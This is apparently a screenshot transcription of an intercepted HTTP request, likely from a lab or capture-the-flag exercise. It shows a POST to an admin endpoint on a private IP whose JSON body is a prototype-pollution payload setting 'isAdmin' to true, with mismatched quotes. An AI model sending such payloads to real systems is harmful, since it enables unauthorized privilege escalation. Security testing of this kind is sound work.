 Request
Pretty Raw Hex \n
1 POST /admin/check_proccess HTTP/1.1
2 Host: 192.168.1.59
3 Content-Length: 12
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://192.168.1.59
9 Referer: http://192.168.1.59/admin?
10 Accept-Encoding: gzip, deflate, br
11 Cookie: admin_session=
12 Connection: keep-alive
13
14 {"__proto__":{"isAdmin':true}}